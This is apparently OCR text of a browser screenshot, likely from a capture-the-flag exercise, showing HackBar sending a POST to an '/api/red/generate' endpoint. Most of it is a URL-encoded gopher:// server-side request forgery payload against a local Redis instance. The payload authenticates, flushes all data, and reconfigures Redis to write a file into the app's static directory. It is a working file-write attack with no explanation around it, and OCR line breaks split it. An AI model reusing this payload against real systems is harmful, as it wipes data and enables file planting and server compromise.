 1 // 20220518133434
2 // http://178.62.83.221:30442/api/red/generate
3
4 ▼ {
5 "status": "unauthorized",
6 "message": "Authentication expired, please login again!"
7 }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://178.62.83.221:30442/api/red/generate
Enable POST
enctype
application/json
A
Body
{"url":"gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0Aauth%0D%0A%2417%0D%0Ar4yh4nb34t5B
1gM4c%0D%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%
241%0D%0A1%0D%0A%248%0D%0A%0A%0Atest%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%
0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2411%0D%0A/app/static%0D%0A%2A4%0
D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%248%
0D%0Atest.txt%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%
0A"}